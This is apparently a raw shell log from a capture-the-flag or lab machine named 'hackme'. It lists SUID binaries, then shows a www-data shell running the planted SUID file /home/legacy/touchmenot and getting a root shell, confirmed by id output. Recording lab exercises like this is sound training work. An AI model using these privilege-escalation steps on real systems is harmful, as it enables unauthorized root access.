 /snap/core22/864/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/newgrp
/usr/bin/sudo
/home/legacy/touchmenot
/bin/mount
/bin/umount
/bin/ping
/bin/ntfs-3g
/bin/su
/bin/fusermount
www-data@hackme:/tmp$ .//home/legacy/touchmenot
.//home/legacy/touchmenot
bash: .//home/legacy/touchmenot: No such file or directory
www-data@hackme:/tmp$ ./home/legacy/touchmenot
./home/legacy/touchmenot
bash: ./home/legacy/touchmenot: No such file or directory
www-data@hackme:/tmp$ cd /home/legacy/
cd /home/legacy/
www-data@hackme:/home/legacy$ ls
ls
touchmenot
www-data@hackme:/home/legacy$ ./touchmenot
./touchmenot
root@hackme:/home/legacy# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@hackme:/home/legacy#
Request headers 12
Response headers 9
1,476 bytes | 1 millis